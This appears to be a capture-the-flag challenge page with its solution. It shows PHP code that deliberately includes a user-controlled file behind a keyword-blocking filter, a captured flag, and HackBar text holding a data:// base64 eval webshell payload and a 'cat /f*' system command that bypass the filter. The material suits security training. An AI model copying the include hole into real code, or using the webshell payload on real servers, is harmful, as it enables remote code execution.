 <?php
highlight_file(__FILE__);
function waf(){
if(preg_match("/<|\?|php|>|echo|filter|flag|system|file|%|&|=|`|eval/i",$_GET['me'])){
die("兄弟你别包");
};
}
if(isset($_GET['phpinfo'])){
phpinfo();
}
//兄弟你知道了吗？
if(!isset($_GET['iknow'])){
header("Refresh: 5;url=https://cn.bing.com/search?q=php%E4%BC%AA%E5%8D%8F%E8%AE%AE");
}
waf();
include $_GET['me'];
echo "兄弟你好香";
?>
flag{n3WstAr-cTf_20241e786db17690} 兄弟你好香
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.183.1:58514/?me=data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pPz4&iknow=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("cat /f*");